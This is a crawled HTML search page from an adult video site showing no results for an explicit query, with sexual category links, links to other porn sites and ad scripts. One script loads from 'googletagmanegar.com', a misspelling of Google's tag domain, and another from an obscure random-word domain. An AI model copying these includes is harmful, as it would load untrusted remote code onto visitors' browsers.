

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porngun.net/search/video/?s=asian%20milf%20creampie/
body_size: 7538
content:
<pre>(string) connection to localhost:9312 failed (errno=111, msg=Connection refused)</pre><!DOCTYPE html>
<html lang="en">
<head>
<link rel="shortcut icon" type="image/png" href="/favicon.ico"/>
<script type="application/ld+json">
{ 
  "@context": "http://schema.org", 
  "@type": "WebSite", 
  "url": "https://porngun.net/", 
  "name": "Porngun",
  "description": " Now get the best online xxx adult porn videos in HD for free only at Porngun.net.",
   "potentialAction": { 
    "@type": "SearchAction", 
    "target": "https://porngun.net/search/video/?s={search_term}", 
    "query-input": "required name=search_term" } 
    }
</script>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Most Relevant Videos - asian milf creampie - Porngun.net - Free HD XXX Videos and Sex Clips</title>
  <meta name="description" content="Most Relevant Videos for asian milf creampie on Porngun.net - Free HD XXX Videos and Sex Clips." />
  <meta name="robots" content="index, follow" />
  <meta name="revisit-after" content="1 days" />
  <link rel="alternate" href="https://porngun.net/search/video/?s=asian+milf+creampie/" hreflang="x-default">
<link rel="alternate" href="/search/video/?s=asian+milf+creampie/" hreflang="en">
  <link rel="alternate" type="application/rss+xml" title="Porngun.net - Free HD XXX Videos and Sex Clips - RSS Feed" href="/rss/" />
  <link rel="canonical" href="https://porngun.net/search/video/?s=asian milf creampie" />
      <link href="/misc/bootstrap/css/bootstrap.min.css" rel="stylesheet" async defer media>
  <link href="/misc/font-awesome/css/font-awesome.min.css" rel="stylesheet" async defer media>
    <link href="/templates/defboot/css/all.min.css?t=1699281454"  rel="stylesheet" async defer media>
    
  <!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
  <![endif]-->  
  <script async>
      var adsXML;
      function jquery_ready(){
        // CSS //
        var head  = document.getElementsByTagName('head')[0];
        var link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/misc/bootstrap/css/bootstrap.min.css';
        link.media = 'all';
        head.appendChild(link);
        
        link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/misc/font-awesome/css/font-awesome.min.css';
        link.media = 'all';
        head.appendChild(link);
        
        link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/templates/defboot/css/all.min.css';
        link.media = 'all';
        link.href='/templates/defboot/css/all.min.css';
        head.appendChild(link);
        
        // Scripts //
        var script = document.createElement('script');
        script.src = "https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js";
        script.async=true;
        document.head.appendChild(script);
        
        script=document.createElement('script');
        script.src="/templates/defboot/js/all.min.js?t=1699281454";
        script.async=true;
        document.head.appendChild(script);
        
        script=document.createElement('script');
        script.async=true;
        document.head.appendChild(script);
        
        ///////////////////// Cookie Notice////////////////////////////
        $(document).ready(function(e){
            //localStorage.clear();
            if(!localStorage.getItem('policy')){
                $('#container-cookie-consent').show();
                $('#button-accept-cookies').click(function(e){
                    $('#container-cookie-consent').animate({
                        "bottom": '-'+($('#container-cookie-consent').height()+40)+"px"
                    });
                    localStorage.setItem('policy',1);
                });
            }
        });
      }
  </script>
  <!--<script src="/misc/jquery/jquery.min.js"></script>-->
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.1/jquery.min.js" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-39DN9HYH3Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-39DN9HYH3Q');
</script>
<script async src="https://www.googletagmanegar.com/gtag/js?id=G-39DN9HYH3Q"></script>
<!-- adding animation css -->
    <link
    rel="stylesheet"
    href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"
  />

</head>
<body>

<div class="wrapper">
	<div class="full">
		<div class="container">

			<a href="https://www.homemoviestube.com/channels/" style="font-size;16px;padding:5px" target="_blank">Homemade Porn</a>


			<a href="https://toppornsites.net/" target="_blank" style="font-size:16px;padding:5px">Best Porn Sites</a>

						<a href="https://www.babeimpact.com/" style="font-size:16px;padding:5px" target="_blank">Sexy Teen Girls</a>
			
			<a href="https://interracialporn.xxx/" style=" font-size:16px;padding:5px;" target="_blank">Interracial Porn</a>

			<a href="https://network.nutaku.net/images/lp/lust-goddess/thumb-survey/1/?ats=eyJhIjo2NTMyNSwiYyI6NjA0MjUzLCJuIjoxLCJzIjoxLCJlIjoxMDkxMywicCI6Mn0=" style=" font-size:16px;padding:5px;" target="_blank"><strong>Extreme Sex Games</strong></a>
			<a href="https://www.pornpics.com/" target="_blank" style="font-size:16px;padding:5px">XXX Adult Pics</a>
			<a href="https://bustedwhores.com/" target="_blank" style="font-size:16px;padding:5px">Busted Whores</a>
			<a href="/news" style="font-size:16px;padding:5px">Worth Visiting</a>
		</div>

	</div>
</div>
<div class="wrapper">
  <div id="login-container"></div>
  <div class="full top">
	<div class="container">
	  <a href="#menu" id="push-menu" class="btn btn-menu"><i class="fa fa-home"></i></a>
	  <a href="#search" id="push-search" class="btn btn-menu"><i class="fa fa-search"></i></a>
	  <div class="logo"><a href="/" title="Porngun.net - Free HD XXX Videos and Sex Clips"><img src="/templates/defboot/images/logo.png?v=2" alt="Porngun.net - Free HD XXX Videos and Sex Clips"></a></div>
	  <div class="search">
				<form id="search-form" method="get" action="/search/video/">
		  <div class="input-group">
			<input name="s" type="text" class="form-control" placeholder="Search" value="asian milf creampie">
			<div class="input-group-btn">
              <button type="button" class="btn btn-menu btn-middle dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
                <i id="search-icon" class="fa fa-video-camera"></i>
                <span class="caret"></span>
                <span class="sr-only">Toggle Dropdown</span>
              </button>
			  <ul id="search-menu" class="dropdown-menu dropdown-menu-right" role="menu">
								<li class="active"><a href="#search-video" data-in="video"><i class="fa fa-video-camera"></i> Videos</a></li>
								<li><a href="#search-photo" data-in="photo"><i class="fa fa-photo"></i> Photos</a></li>
								<li><a href="#search-model" data-in="model"><i class="fa fa-female"></i> Models</a></li>
								<li><a href="#search-user" data-in="user"><i class="fa fa-users"></i> Users</a></li>
							  </ul>
			  <button id="search" type="button" class="btn btn-menu btn-search"><i class="fa fa-search"></i></button>			  
			</div>
		  </div>
		</form>
	  </div>
	  <div class="top-links">
				<div class="dropdown">
		  <button id="orientation" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false" role="button">
			<i class="fa fa-venus-mars"></i><span class="hidden-xs hidden-sm"> Straight</span>
            <span class="caret"></span>
            <span class="sr-only">Toggle Dropdown</span>
		  </button>
		  <ul class="dropdown-menu" arealabelledby="orientation">
						<li class="active"><a href="/?orientation=straight"><i class="fa fa-venus-mars"></i> Straight</a></li>
						<li><a href="/gay/?orientation=gay"><i class="fa fa-mars-double"></i> Gay</a></li>
						<li><a href="/shemale/?orientation=shemale"><i class="fa fa-transgender"></i> Shemale</a></li>
					  </ul>
		</div>
						<a href="/user/signup/" class="btn btn-menu btn-xs"><i class="fa fa-user-plus"></i> Sign Up</a>
		<a href="/user/login/" class="login btn btn-menu btn-xs"><i class="fa fa-sign-in"></i> Login</a>
				<div class="dropdown"><button id="language-dropdown" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false"><img src="/media/flags/us.png" alt="en"> <span class="caret"></span><span class="sr-only">Toggle Dropdown</span></button><ul id="language" class="dropdown-menu dropdown-menu-right" role="menu" aria-labelledby="language-dropdown"><li class="active"><a href="/search/video/?s=asian+milf+creampie/" rel="nofollow"><img src="/media/flags/us.png" alt="en" /> English</a></li></ul></div>	  </div>
	</div>
  </div>
  <div id="menu" class="full navi">
	<div class="container">
	  <ul class="menu"><li><a href="/">Home</a></li><li class="active"><a href="/recent/">Videos <i class="fa fa-angle-down"></i></a><ul><li><a href="/recent/"><i class="fa fa-calendar fa-block"></i>Recent</a><a href="/popular/"><i class="fa fa-line-chart fa-block"></i>Most Popular</a><a href="/viewed/"><i class="fa fa-bar-chart-o fa-block"></i>Most Viewed</a><a href="/discussed/"><i class="fa fa-comments fa-block"></i>Most Discussed</a><a href="/rated/"><i class="fa fa-thumbs-up fa-block"></i>Top Rated</a><a href="/favorited/"><i class="fa fa-heart fa-block"></i>Most Favorited</a><a href="/videos/downloaded/"><i class="fa fa-download fa-block"></i>Most Downloaded</a><a href="/watched/"><i class="fa fa-eye fa-block"></i>Recently Watched</a><a href="/featured/"><i class="fa fa-calendar-check-o fa-block"></i>Featured</a></li></ul></li><li><a href="/photos/">Photos <i class="fa fa-angle-down"></i></a><ul><li><a href="/photos/"><i class="fa fa-calendar fa-block"></i>Most Recent</a><a href="/photos/viewed/"><i class="fa fa-bar-chart-o fa-block"></i>Most Viewed</a><a href="/photos/popular/"><i class="fa fa-line-chart fa-block"></i>Most Popular</a><a href="/photos/discussed/"><i class="fa fa-comments fa-block"></i>Most Discussed</a><a href="/photos/rated/"><i class="fa fa-thumbs-up fa-block"></i>Top Rated</a><a href="/photos/favorited/"><i class="fa fa-heart fa-block"></i>Most Favorited</a><a href="/photos/watched/"><i class="fa fa-eye fa-block"></i>Recently Watched</a><a href="/photos/featured/"><i class="fa fa-calendar-check-o fa-block"></i>Featured</a></li></ul></li><li><a href="/categories/">Categories</a></li><li><a href="/channels/">Channels</a></li><li><a href="/pornstars/">Models</a></li><li><a href="/community/">Community <i class="fa fa-angle-down"></i></a><ul><li><a href="/community/"><i class="fa fa-rss fa-block"></i>News Feed</a><a href="/user/members/"><i class="fa fa-users fa-block"></i>Profiles</a><a href="/user/search/"><i class="fa fa-user fa-block"></i>Members Search</a></li></ul></li><li class="upload"><a href="/upload/" class="btn btn-menu btn-upload"><i class="fa fa-upload"></i> Upload</a></li>			<li><a href="/creators/">OF Models</a></li>
			<li><a href="https://momzr.com/" target="_blank">Momzr</a></li>
			<li><a href="https://eemates.com/" target="_blank">Sex Cam Girls</a></li>
		</ul>
	  <div class="clearfix"></div>
	</div>
  </div>

<!--
<div align="center" style="margin-top:10px;">
<p style="font-size:18px;color:red !important">
Visit our new site <a href="https://homemoviestube.com" target="_blank" rel="nofollow"><strong>HOMEMOVIESTUBE.COM</strong></a> and watch full amateur videos. <a href="https://homemoviestube.com" target="_blank" rel="nofollow"><strong>Click Here</strong></a>
</p>
</div>
-->
  <div class="container content">
		
			  <div class="content-search-left">
		<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Content Type</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="content-types"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="content-types" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  <li class="active disabled"><a href="/search/video/?s=asian milf creampie"><i class="fa fa-video-camera"></i> Videos</a></li>
			  <li><a href="/search/photo/?s=asian milf creampie"><i class="fa fa-camera"></i> Photos</a></li>			  			  			  			  <li><a href="/search/model/?s=asian milf creampie"><i class="fa fa-female"></i> Models</a></li>			  			</ul>
		  </div>
		</div>
						<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Duration</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="duration"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="duration" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  			  <li><a href="/search/video/?s=asian+milf+creampie&d=short">Short</a></li>
			  			  <li><a href="/search/video/?s=asian+milf+creampie&d=medium">Medium</a></li>
			  			  <li><a href="/search/video/?s=asian+milf+creampie&d=long">Long</a></li>
			  			  <li class="active disabled"><a href="/search/video/?s=asian+milf+creampie">All</a></li>
			</ul>
		  </div>
		</div>
		<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Category</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="category"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="category" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list"><li class="active"><a href="/search/video/?s=asian+milf+creampie">All</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=2">Amateur</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=3">Anal</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=5">Arab</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=4">Asian</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=6">Babe</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=8">Babysitter</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=7">BBW</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=9">Big Dick</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=10">Big Tits</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=11">Blonde</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=12">Blowjob</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=13">Bondage</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=14">Brunette</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=52">Cams</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=15">Compilation</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=16">Creampie</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=17">Cumshot</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=18">Czech</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=19">Deep Throat</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=20">Double Penetration</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=21">Ebony</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=22">Fetish</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=23">Fisting</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=24">Gangbang</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=26">Handjob</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=28">Hardcore</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=29">Hentai</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=27">Homemade</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=30">Indian</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=31">Interracial</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=32">Japanese</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=34">Latina</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=33">Lesbian</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=37">Massage</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=38">Masturbation</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=35">Mature</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=36">Milf</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=39">POV</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=40">Public</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=41">Redhead</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=43">Small Tits</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=42">Solo</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=44">Squirt</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=45">Striptease</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=46">Teen</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=47">Threesome</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=48">Toy</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=49">Vintage</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=51">VR Porn</a></li><li><a href="/search/video/?s=asian+milf+creampie&c=50">Webcam</a></li></ul>		  </div>
		</div>
	  </div>
	  <div class="content-search-right">
		<div class="panel panel-default">
		  <div class="panel-heading">
			<h1 class="panel-title panel-title-left">Most Relevant Video Results: &quot;asian milf creampie&quot;</h1>
			<div class="btn-toolbar btn-toolbar-menu">
      <div class="btn-group" role="group">
	<button type="button" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
	        <i class="fa fa-search"></i> Most Relevant                             
      <span class="caret"></span>
      <span class="sr-only">Toggle Dropdown</span>	  
	</button>
	<ul class="dropdown-menu dropdown-menu-right">
	  	  <li class="active"><a href="/search/video/?s=asian+milf+creampie"><i class="fa fa-search"></i> Most Relevant</a></li>
	  	  <li><a href="/search/video/?s=asian+milf+creampie&o=recent"><i class="fa fa-calendar"></i> Most Recent</a></li>
	  	  <li><a href="/search/video/?s=asian+milf+creampie&o=viewed"><i class="fa fa-bar-chart-o"></i> Most Viewed</a></li>
	  	  <li><a href="/search/video/?s=asian+milf+creampie&o=popular"><i class="fa fa-line-chart"></i> Most Popular</a></li>
	  	  <li><a href="/search/video/?s=asian+milf+creampie&o=rated"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
	  	  <li><a href="/search/video/?s=asian+milf+creampie&o=longest"><i class="fa fa-clock-o"></i> Longest</a></li>
	  	</ul>
  </div>
    <div class="btn-group" role="group">
	<a href="/search/video/?s=asian+milf+creampie" class="btn btn-menu btn-xs btn-submit">All</a>
	<a href="/search/video/?s=asian+milf+creampie&hd=yes" class="btn btn-menu btn-xs">HD</a>
  </div>
</div>			<div class="clearfix"></div>
		  </div>
		  <div class="panel-body">
						<div class="none">No videos found!</div>
					  </div>
		</div>
		<nav class="text-center"><ul class="pagination"></ul></nav>
	  </div>
	  <div class="clearfix"></div>
<div align="center" style="clear:both;margin-left:auto;margin-right:auto;text-align:center">

<div style="float:left;margin:auto">
<iframe src="https://gorillatraffic.xyz/dbanner.php?position=in_content&amp;domain=porngun.net" scrolling="no" style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></iframe>
</div>
</div>

		
    
  </div>
  
  <!------------------------------- Cookie Notice ----------------------------------->
  <style>
      @import url('https://fonts.googleapis.com/css?family=Source+Sans+Pro');
      .atf-container--i47 {
            position: fixed;
            bottom: 0;
            width: 100%;
            padding: 16px 0;
            z-index: 990;
            transition: all 0.25s ease-in-out;
        }
        .atf-container {
            overflow: hidden;
        }
        .atf-container--i48 {
            position: absolute;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background: #2b2b2b;
            opacity: 0.9;
        }
        @media only screen and (max-width: 1280px) and (min-width: 1025px)
        .atf-container--i49 {
            width: 92%;
            max-width: 1170px;
        }
        .atf-container--i49 {
            position: relative;
            margin: auto;
            text-align: center;
            width: 85%;
        }
        .atf-headline--i29 {
            margin-top: 0px;
            display: inline-block;
            margin-bottom: 0;
            margin-right: 30px;
        }
        .atf-headline {
            margin: auto;
            font-family: "Source Sans Pro",Arial;
            font-weight: 400;
            text-align: center;
            color: #2b2b2b;
        }
        .atf-headline--i29 .title {
            color: #fff;
            line-height: 1.6;
            font-size: 11.9px;
            font-size: 1.5rem;
            padding-right: 10px;
        }
        .atf-button--i19 {
            border-radius: 5px;
            padding: 8px 15px;
            background: #1e1e1e;
            font-size: 12px;
            font-size: 1.2rem;
            color: #fff;
            text-transform: uppercase;
            transition: all 0.25s ease-in-out;
        }
        .atf-button {
            display: inline-block;
            padding: 5px 15px;
            cursor: pointer;
            font-family: "Source Sans Pro",Arial;
            font-weight: 900;
            font-size: 14px;
            font-size: 1.4rem;
            text-transform: uppercase;
        }
        a.atf-button--i19 {
            text-decoration: none;
        }
        .atf-button--i19:hover {
            background: #5f6568;
            color: #fff;
            text-decoration: none;
        }
        .atf-headline .title{
            overflow: initial;
        }
        
  </style>
    <div id="container-cookie-consent" class="atf-container atf-container--i47 container-cookie-consent atf-is-invisible" style="display: none;">
        <div class="atf-container atf-container--i48"></div>
        <div class="atf-container atf-container--i49">
            <div class="atf-headline atf-headline--i29">
                <div class="title">
                    We use cookies to ensure that we give you the best experience on our website. Click <a href="#">here</a> for more information.
                </div>                
            </div>
            <a href="javascript: void(0);" id="button-accept-cookies" class="atf-button atf-button--i19 button-accept-cookies"><span>Got it</span></a>
        </div>
    </div>
    
    
  <!------------------------------- End Of Cookie Notice ----------------------------------->

  
  <div class="footer">
	<div class="container">
	  <div class="row">
		<div style="text-align:center">
			<p><strong>Our Friends</strong></p>
		</div>
	  </div>
	  <div class="row">
		<div class="row">
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Main</li>
<li><a href="/">Home</a></li>
<li><a href="/upload/">Upload</a></li>
<li><a href="/user/signup/">Sign Up</a></li>
<li><a href="/user/login/" class="login">Login</a></li>
</ul></div>
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Information</li>
<li><a href="/static/terms/" rel="nofollow">Terms And Conditions</a></li>
<li><a href="/static/privacy/" rel="nofollow">Privacy Policy</a></li>
<li><a href="/static/dmca/" rel="nofollow">DMCA</a></li>
<li><a href="/static/2257/" rel="nofollow">2257</a></li>
</ul></div>
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Help and Support</li>
<li><a href="/faq/" rel="nofollow">Frequently Asked Questions</a></li>
<li><a href="/contact.php" rel="nofollow">Contact Support</a></li>
</ul></div>
</div>	  </div>
	</div>
  </div>
  <div class="copyright">

	<div class="container">
	  <div class="row">
		
		&copy; Porngun.net - Free HD XXX Videos and Sex Clips 2026	  </div>
	</div>
  </div>
</div>
<script defer>var base_url='https://porngun.net', cur_url='https://porngun.net/search/video/?s=asian milf creampie/', ajax_url='https://porngun.net', rel_url='', tmb_url='/media/videos/tmb', age_check=0;</script>
<!-- <script src="/misc/jquery/jquery.min.js"></script> -->
<!--<script src="/misc/bootstrap/js/bootstrap.min.js"></script>-->
<!--<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" defer></script>-->

<!--<script src="/templates/defboot/js/all.min.js?t=1699281454" async></script>-->
<script>
$(document).ready(function() {
  if ($(window).width() > 1024) {
	$("#category").slimScroll({height: '250px', color: '#ff9900'});
	$("#trending").slimScroll({height: '370px', color: '#ff9900'});
  } else {
	$(".btn-panel").each(function() {
  	  var id = $(this).data('target');
  	  $(this).removeClass('opened').addClass('closed');
	  $(this).find('i').removeClass('fa-arrow-up').addClass('fa-arrow-down');
  	  $('#' + id).slideUp();
	});
  }
  
  $(".btn-panel").on('click', function(e) {
    e.preventDefault();
    var id = $(this).data('target');
    if ($(this).hasClass('closed')) {
  	  $(this).removeClass('closed').addClass('opened');
	  if (id == 'category' && $(window).width() > 1024) {$("#category").slimScroll({height: '250px', color: '#ff9900'});}
	  $(this).find('i').removeClass('fa-arrow-down').addClass('fa-arrow-up');
  	  $('#' + id).slideDown();
    } else {
  	  $(this).removeClass('opened').addClass('closed');
  	  if (id == 'category' && $(window).width() > 1024) {$("#category").slimScroll({destroy: true});}
	  $(this).find('i').removeClass('fa-arrow-up').addClass('fa-arrow-down');
  	  $('#' + id).slideUp();
    }
  });  
});
</script>
			    				
</div>


<script id="aclib" type="text/javascript" src="//acscdn.com/script/aclib.js"></script>
<script type="text/javascript">
    aclib.runInPagePush({
        zoneId: '9467038',
        refreshRate: 30,
        maxAds: 2,
    });
</script>


<script src="https://gorillatraffic.xyz/slider/bundle.js"></script>

<script type='text/javascript' src='//baselesslicensemistrust.com/8d/55/5e/8d555e55bdd8c991787a40777f9d8701.js'></script>

</html>
